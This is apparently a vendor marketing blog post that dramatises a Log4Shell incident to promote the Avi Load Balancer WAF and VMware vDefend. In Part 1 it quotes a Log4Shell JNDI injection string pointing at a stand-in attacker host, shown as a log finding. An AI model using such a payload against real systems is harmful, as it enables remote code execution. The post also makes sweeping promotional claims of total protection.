Part 1: The Midnight Alarm – Log4Shell Strikes
It’s 2 a.m. You’re an IT admin at XYZ Company, bleary-eyed and just about to settle into bed when your phone buzzes relentlessly. The messages flood in:
- “Something’s wrong with the app server.”
- “Clients are experiencing downtime!”
- “We’re seeing strange outbound connections…”
You bolt upright, adrenaline rushing through your veins. This is every admin’s nightmare: Log4Shell. The vulnerability you’ve read about but never thought would affect your systems is now knocking on the door of your application servers.
You rush to your computer, hands trembling, and dive into the logs. The horror unfolds as you see it: a string of $ {jndi:ldap://attacker.com/exploit} buried in the logs like a malicious code snippet. It’s using the very heart of your logging system to wreak havoc. This isn’t just a glitch. This is a full-blown attack on your application.
You remember reading about the potential devastation: remote code execution, data exfiltration, and ransomware waiting to strike. Your firewall doesn’t even flinch because it’s legitimate web traffic—disguised as HTTP and HTTPS, slipping through unnoticed. The problem runs deeper than just network boundaries. You’re sweating. Can you contain this threat before it spreads?
Part 2: The Guardian Arrives – Avi WAF to the Rescue
Suddenly, amidst the panic, Avi Load Balancer’s Web Application Firewall (WAF) springs into action. It’s been quietly protecting your environment in the background, but now, as the threat escalates, its true capabilities come to light. This is its moment. Like a guardian stepping into the light, Avi WAF stands ready to rid your servers of this malicious force.
With a few swift clicks, you update the core rule set for Log4Shell via the Avi support portal. No more wondering if the firewall can catch this – Avi WAF is there to save the day. You enable the updated WAF policies and activate the rules that specifically target the malicious Log4Shell payloads.
But that’s not all. As Avi WAF gets to work, its machine learning-powered Positive Security Model kicks in, identifying and blocking any traffic patterns that deviate from your usual, safe application behavior. The malicious JNDI lookups are eradicated in real-time, their attempts to infiltrate your application infrastructure are met with resilient security. Avi’s centralized upgrade management ensures that all Service Engines are patched and fortified simultaneously—no loopholes, no gaps for the threats to exploit.
You lean back in your chair, the sweat drying from your forehead as you watch Avi WAF block each malicious request with precision. The crisis is over. Avi WAF has neutralized the threat, restoring order to your applications, and you can finally breathe.

Part 3: Layered Security – The Strong Alliance between Avi WAF and VMware vDefend
But let’s face it: no one defender can protect your house from all the lurking threats. You need layers of protection. A North-South perimeter firewall is essential, standing guard between your network and the big, bad internet. Then, there’s VMware vDefend which includes the vDefend Distributed Firewall, Gateway Firewall and Advanced Threat Prevention (ATP), ensuring that any lateral traffic moving within your network (East-West traffic) between workloads and VMs is locked down tight.
But guess what? These firewalls won’t see everything—especially when attackers, like the Log4Shell exploit, go after your web traffic and APIs. That’s where Avi WAF steps in to complete the Security Squad. Traditional firewalls might look at IP addresses and ports, but Avi WAF goes deeper. It sees into the HTTP/HTTPS traffic, inspecting every request, and blocking nasty threats like SQL injections, cross-site scripting (XSS), and malicious bots that sneak past other defenses.

Think of it like this: your North-South firewalls protect the borders, vDefend fortifies the inside walls, and Avi WAF is the crucial line of defense at the heart of your applications—a guardian that doesn’t just protect the walls but ensures the very core of your system is secure. Together, these layers form a comprehensive security pipeline capable of thwarting all types of threats, known and unknown.

Part 4: The Avi App Security Superhero Squad
Avi App Security is like your personal superhero squad, with each member having a unique power. While Avi WAF is blocking attacks and shield deflecting threats, you also need heroes like SSL Termination, ensuring that sensitive data is encrypted, and DDoS protection, smashing any incoming wave of attacks before they overwhelm your system. Then comes the Layer 3-Layer 4 ACL, controlling access with precision, only letting the right traffic through. But Avi doesn’t stop there! With Bot Management, bad bots are identified and neutralized, while good bots are allowed to keep your apps running smoothly. Avi’s Security Squad helps you pass the auditors too with regards to compliances like PCI-DSS and GDPR. Together, these powers ensure your apps stay safe from every villain!
Conclusion
In this challenging age of cyber threats, you need more than just a firewall to protect your digital assets. You need a defender for the application layer, one that goes beyond traditional defenses and targets the threats lurking in your web traffic. Avi Load Balancer’s WAF is that defender—your best defense against web-based vulnerabilities and attacks.
With Avi WAF in place, your security isn’t just about guarding the doors and windows; it’s about making sure no malicious code slips in through an overlooked crack. It brings contextual awareness—while other firewalls only determine who can talk to who, Avi WAF understands application behavior, catches deviations, and neutralizes threats that could otherwise wreak havoc on your systems.
In today’s threat landscape, Avi WAF isn’t optional—it’s essential. Your applications are the backbone of your operations, and Avi WAF provides the comprehensive security, visibility, and flexibility needed to safeguard them from every angle, no matter how sneaky the threats may be.





